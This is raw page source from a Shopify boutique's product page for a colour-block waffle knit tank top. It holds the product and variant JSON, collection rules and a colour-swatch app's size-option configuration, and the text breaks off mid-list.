<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style></style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "${{amount}}";
    Globo.moneyFormatWithCurrency = "${{amount}} USD";
    var GloboSwatchConfig = {
        page: "product",
        shop: {
            name: "Violet Skye Boutique",
            url: "https://violetskyeboutique.com",
            domain: "violetskyeboutique.myshopify.com"
        },
        cur_locale: "en",
        locale:"en",
                
        product: {"id":6759818526888,"title":"Color Block Waffle Knit Tank Top","handle":"color-block-waffle-knit-tank-top","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eYou'll be cute \u0026amp; comfy all day in this fun \u0026amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft \u0026amp; stretchy waffle knit.  \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eXL Bust 46\" L 28\" : 1X B 48\" L 28\" : 2X Bust 50\" L 28\" \u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e65% poly 30% Rayon 5% Spandex\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ehand wash or dry clean\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2021-05-24T14:36:13-04:00","created_at":"2021-05-24T14:28:10-04:00","vendor":"Entro","type":"tops","tags":["$25 - $50","1X","2X","black friday","Casual","entro","final-sale","free people","maxretail","plus-size","sale","tee-tank","top","tops-tees-plus-size","tunic-plus-size","Under 50$","XL"],"price":3600,"price_min":3600,"price_max":3600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39989386510504,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"entro-4678-blk-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - XL","public_title":"XL","options":["XL"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39989386543272,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"entro-4678-blk-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - 1X","public_title":"1X","options":["1X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39989386576040,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"entro-4678-blk-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Color Block Waffle Knit Tank Top - 2X","public_title":"2X","options":["2X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_2.jpg?v=1621881114","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_3.jpg?v=1621881114","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_4.jpg?v=1621881115","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_5.jpg?v=1621881115","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_6.jpg?v=1621881115"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143","options":["Size"],"media":[{"alt":"entro Color Block Waffle Knit Tank Top","id":21389981745320,"position":1,"preview_image":{"aspect_ratio":0.685,"height":1500,"width":1027,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143"},"aspect_ratio":0.685,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143","width":1027},{"alt":null,"id":21389983350952,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_2.jpg?v=1621881114"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_2.jpg?v=1621881114","width":1000},{"alt":null,"id":21389983383720,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_3.jpg?v=1621881114"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_3.jpg?v=1621881114","width":1000},{"alt":null,"id":21389983416488,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_4.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_4.jpg?v=1621881115","width":1000},{"alt":null,"id":21389983449256,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_5.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_5.jpg?v=1621881115","width":1000},{"alt":null,"id":21389983482024,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_6.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_6.jpg?v=1621881115","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eYou'll be cute \u0026amp; comfy all day in this fun \u0026amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft \u0026amp; stretchy waffle knit.  \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eXL Bust 46\" L 28\" : 1X B 48\" L 28\" : 2X Bust 50\" L 28\" \u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e65% poly 30% Rayon 5% Spandex\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ehand wash or dry clean\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e"},
        collections: [{"id":387371696375,"handle":"everything-for-emails","title":"all product feed","updated_at":"2026-01-16T19:07:03-05:00","body_html":"","published_at":"2023-03-18T08:23:42-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"}],"published_scope":"web"},{"id":387293610231,"handle":"all-products","title":"all products","updated_at":"2026-01-16T19:06:19-05:00","body_html":"","published_at":"2023-03-10T13:40:32-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Apparel \u0026 Accessories"},{"column":"type","relation":"equals","condition":"accessories"},{"column":"type","relation":"equals","condition":"new arrivals"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"Bottoms"},{"column":"type","relation":"equals","condition":"dress"},{"column":"type","relation":"equals","condition":"plus-size"},{"column":"type","relation":"equals","condition":"restocks"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"sale"},{"column":"type","relation":"equals","condition":"tunic"},{"column":"type","relation":"equals","condition":"Blouses"},{"column":"type","relation":"equals","condition":"Bottom"},{"column":"type","relation":"equals","condition":"Womens"},{"column":"type","relation":"equals","condition":"Jeans"},{"column":"type","relation":"equals","condition":"sweater"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"Cardigans"},{"column":"type","relation":"equals","condition":"Kimonos"},{"column":"type","relation":"equals","condition":"Rompers \u0026 Jumpsuits"},{"column":"type","relation":"equals","condition":"jacket"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"loungewear"},{"column":"type","relation":"equals","condition":"Kimono"},{"column":"type","relation":"equals","condition":"Extender"},{"column":"type","relation":"equals","condition":"cosmetic bag"},{"column":"type","relation":"equals","condition":"hair accessories"},{"column":"type","relation":"equals","condition":"vest"},{"column":"type","relation":"equals","condition":"skirt"},{"column":"type","relation":"equals","condition":"shorts"},{"column":"type","relation":"equals","condition":"jewelry"},{"column":"type","relation":"equals","condition":"Dresses"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"set"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"top"},{"column":"type","relation":"equals","condition":"Kimonos"}],"published_scope":"web"},{"id":494338441463,"handle":"all-product-feed-copy","title":"Dec 2025","updated_at":"2026-01-16T19:07:03-05:00","body_html":"","published_at":"2025-11-25T10:19:10-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"},{"column":"tag","relation":"not_equals","condition":"new-arrival"}],"published_scope":"web"},{"id":476218261751,"handle":"maxretail","title":"maxretail","updated_at":"2026-01-16T19:07:03-05:00","body_html":"","published_at":"2024-12-10T12:43:52-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"maxretail"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":31715033145,"handle":"plus-size","title":"Plus Size","updated_at":"2026-01-15T19:23:25-05:00","body_html":"","published_at":"2018-03-08T08:37:59-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"plus-size"}],"published_scope":"global"},{"id":31714607161,"handle":"sale","title":"Sale","updated_at":"2026-01-16T11:22:18-05:00","body_html":"","published_at":"2021-10-24T13:31:27-04:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"sale"},{"column":"tag","relation":"equals","condition":"final-sale"}],"published_scope":"global"},{"id":31713132601,"handle":"tees-tanks","title":"Tees \u0026 Tanks","updated_at":"2026-01-14T12:23:45-05:00","body_html":"","published_at":"2018-03-08T08:13:23-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"tee-tank"}],"published_scope":"global"},{"id":401057317111,"handle":"tops-1","title":"tops  Pink Friday","updated_at":"2026-01-15T07:04:18-05:00","body_html":"","published_at":"2024-11-21T10:11:09-05:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"top"},{"column":"tag","relation":"equals","condition":"tunic"},{"column":"tag","relation":"equals","condition":"tunic-plus-size"},{"column":"tag","relation":"equals","condition":"tops-tees-plus-size"}],"published_scope":"global"},{"id":31713820729,"handle":"tops-tees","title":"Tops \u0026 Tees (Plus Size)","updated_at":"2026-01-15T07:04:18-05:00","body_html":"","published_at":"2018-03-08T08:21:26-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tops-tees-plus-size"}],"published_scope":"global"},{"id":31713755193,"handle":"tunics-plus-size","title":"Tunics (plus size)","updated_at":"2026-01-15T07:04:18-05:00","body_html":"","published_at":"2018-03-08T08:20:59-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tunic-plus-size"}],"published_scope":"global"},{"id":378680279287,"handle":"vip-club","title":"VIP Club","updated_at":"2026-01-16T19:06:19-05:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eVIP Club members get 15% off storewide.\u003cbr\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003ca href=\"https:\/\/violetskyeboutique.com\/products\/vip-club\" title=\"Learn more about our VIP Club\" class=\"btn\"\u003eLearn More\u003c\/a\u003e\u003c\/h4\u003e","published_at":"2022-07-17T21:12:37-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"VIP Club"},{"column":"title","relation":"not_contains","condition":"Priority Processing"},{"column":"title","relation":"not_contains","condition":"Navidium Shipping Protection"},{"column":"title","relation":"not_contains","condition":"Gift Card"}],"published_scope":"web"}],
        options_with_values: [{"name":"Size","position":1,"values":["XL","1X","2X"]}],
        has_only_default_variant: false,
        curVariant: {
            "id": 39989386510504,
            "available": true,
            "title": "XL",
            "price": 3600,
            "compare_at_price": null,
            "inventory_management": "shopify",
            "inventory_quantity": 3,
            "option1": "XL",
            "option2": null,
            "option3": null,
            "options": ["XL"]
        },
        
    }
    
    
    
    
    
    GloboSwatchConfig.product.variants[0].inventory_quantity = 3;
    
    
    
    GloboSwatchConfig.product.variants[1].inventory_quantity = 2;
    
    
    
    GloboSwatchConfig.product.variants[2].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.options_with_values_new = [
    {
            "name": "Size",
            "position": 1,
            "values": [{
                    "id": 203341889783,
                    "name": "XL",
                    "available": true,
                    "selected": true,
                    "variant": 
                        {
                            "id": 39989386510504,
                            "available": true,
                            "price": 3600,
                            "compare_at_price": null,
                            "inventory_quantity": 3,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 203341922551,
                    "name": "1X",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 39989386543272,
                            "available": true,
                            "price": 3600,
                            "compare_at_price": null,
                            "inventory_quantity": 2,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 203341955319,
                    "name": "2X",
                    "available": false,
                    "selected": false,
                    "variant": 
                        {
                            "id": 39989386576040,
                            "available": false,
                            "price": 3600,
                            "compare_at_price": null,
                            "inventory_quantity": 0,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    }]
        }
    ];
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":true,"enable_product_page":true,"out_of_stock":"cross out","enable_mandatory":false,"show_add_to_cart_button":true,"add_to_cart_ajax":false,"show_option_name":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","text_required":"This field is required","sort_option":false,"show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"show_limit_variant":false,"limit_variant":"5"},"options":[{"id":176702,"name":"Size","shop_id":29001,"option_items":[{"id":4714027,"value":"S","option_id":176702,"products":null,"products_count":1390,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714028,"value":"M","option_id":176702,"products":null,"products_count":1381,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714029,"value":"L","option_id":176702,"products":null,"products_count":1353,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714030,"value":"XL","option_id":176702,"products":null,"products_count":1112,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714031,"value":"2XL","option_id":176702,"products":null,"products_count":227,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714032,"value":"3XL","option_id":176702,"products":null,"products_count":200,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714033,"value":"Small","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714034,"value":"Medium","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714035,"value":"Large","option_id":176702,"products":null,"products_count":1081,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714036,"value":"1X","option_id":176702,"products":null,"products_count":1220,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714037,"value":"2X","option_id":176702,"products":null,"products_count":1169,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714038,"value":"3X","option_id":176702,"products":null,"products_count":424,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714039,"value":"XS","option_id":176702,"products":null,"products_count":32,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714040,"value":"Brown Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714041,"value":"XL \/ 1X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714042,"value":"1X \/ 2X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714043,"value":"S \/ M","option_id":176702,"products":null,"products_count":18,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714044,"value":"M \/ L","option_id":176702,"products":null,"products_count":16,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714045,"value":"Black","option_id":176702,"products":null,"products_count":8,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714046,"value":"Caramel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714047,"value":"Blue","option_id":176702,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714048,"value":"1XL","option_id":176702,"products":null,"products_count":114,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714049,"value":"XL\/1X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714050,"value":"1X\/2X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714051,"value":"Black Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714052,"value":"Pink Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714053,"value":"White Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714054,"value":"Saddle","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714055,"value":"one size","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714056,"value":"Small \/ Medium","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714057,"value":"Large \/ XL","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714058,"value":"4XL","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714059,"value":"Medium \/ Large","option_id":176702,"products":null,"products_count":14,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714060,"value":"Small\/Medium","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714061,"value":"Medium\/Large","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714071,"value":"charcoal Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714072,"value":"Xl","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714074,"value":"XXL","option_id":176702,"products":null,"products_count":5,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714075,"value":"XXXL","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714076,"value":"One Size","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714077,"value":"26","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714078,"value":"27","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714079,"value":"28","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714080,"value":"29","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714081,"value":"30","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714082,"value":"31","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714083,"value":"32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714084,"value":"arianna","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714085,"value":"asteria","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714086,"value":"catalina","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714087,"value":"Celine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_f